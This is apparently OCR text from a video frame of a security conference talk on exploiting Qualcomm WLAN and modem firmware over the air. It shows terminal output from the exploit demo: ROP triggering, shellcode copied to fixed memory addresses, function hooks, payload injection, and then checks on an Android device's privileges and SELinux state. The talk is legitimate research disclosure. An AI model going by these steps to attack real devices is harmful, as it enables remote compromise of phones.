 xiling gong, peter pi - exploiting qualcomm wlan and modem over the air_1.mp4 - VLC media player
Playback Audio Video Subtitle Tools View Help
Terminal
3:55 PM
lynngong@ubuntu: ~
Step 2 - Trigger the ROP
Step 3 - Copy Shellcode to PATCH_BASE_ADDRESS
do_memcpy 0xc0000e80, 0xffdc6bb0, 0x000000fa
Step 4 - Copy MappingCreatePatch exactly after Patch Hanlder
do_memcpy 0xc0000e88, 0xffdc6ba0, 0x00000002
Step 5 - Trigger the Shellcode
Trigger shellcode to 0xc0000e80
Send Ack Command...
Get Ack Response
Welcome to Modem Debugger!
Imm 0x00ff7338, Jumper 0x5800c058
Hook 0xb00340b8 to 0xc0000ee4 -> Set jumper 0xb00340b8 0x00ff7338
0x5800c058
Gogogo!
Exploit Start at Fri Jul 26 15:55:27 2019
...
Buffer Address 0x664bdcc0, BCN Buffer Address 0x664be1d0
/data/local/tmp/payloads/payload1 : 323
Copy payload to 0x664bdcc0 size 0x00000143 ...
Copy payload to 0x664bdcc0 size 0x00000143 DONE
Sleeping for 5 seconds...
Sleeping for 5 seconds...
Sleeping for 5 seconds...
Sleeping for 5 seconds...
/data/local/tmp/payloads/payload2 : 323
Copy payload to 0x664bdcc0 size 0x00000143 ...
Copy payload to 0x664bdcc0 size 0x00000143 DONE
Sleeping for 5 seconds...
/data/local/tmp/payloads/payload3 : 323
Copy payload to 0x664bdcc0 size 0x00000143 ...
Copy payload to 0x664bdcc0 size 0x00000143 DONE
Sleeping for 5 seconds...
lynngong@ubuntu: ~
lynngong@ubuntu:~$ sudo adb -s 711KPJP0564060 shell
taimen:/ $ cat /proc/version
Linux version 4.4.116-g8a6cc9c6abe9 (android-build@wprh5.
hot.corp.google.com) (Android clang version 5.0.300080 (b
ased on LLVM 5.0.300080)) #1 SMP PREEMPT Thu Oct 11 22:08
:19 UTC 2018
taimen:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(i
nput),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),
3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_st
ats),3009(readproc),3011(uhid) context=u:r:shell:s0
taimen:/ $ getenforce
Enforcing
taimen:/ $ dmesg
dmesg: klogctl: Permission denied
1|taimen:/ $ su
/system/bin/sh: su: not found
127|taimen:/ $
04:06
100%
11:29 AM
8/11/2019